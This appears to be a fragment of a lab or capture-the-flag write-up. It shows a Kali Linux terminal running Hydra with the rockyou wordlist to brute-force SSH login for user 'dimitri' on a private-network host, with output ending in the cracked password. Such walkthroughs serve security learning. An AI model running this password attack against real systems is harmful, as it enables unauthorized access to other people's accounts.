 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# hydra -l dimitri -P /usr/share/wordlists/rockyou.txt ssh://192.168.0.43
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (t
his is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-23 12:15:20
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking ssh://192.168.0.43:22/
[STATUS] 125.00 tries/min, 125 tries in 00:01h, 14344274 to do in 1912:35h, 15 active
[STATUS] 105.33 tries/min, 316 tries in 00:03h, 14344083 to do in 2269:39h, 15 active
[STATUS] 99.29 tries/min, 695 tries in 00:07h, 14343704 to do in 2407:49h, 15 active
[22][ssh] host: 192.168.0.43   login: dimitri   password: mememe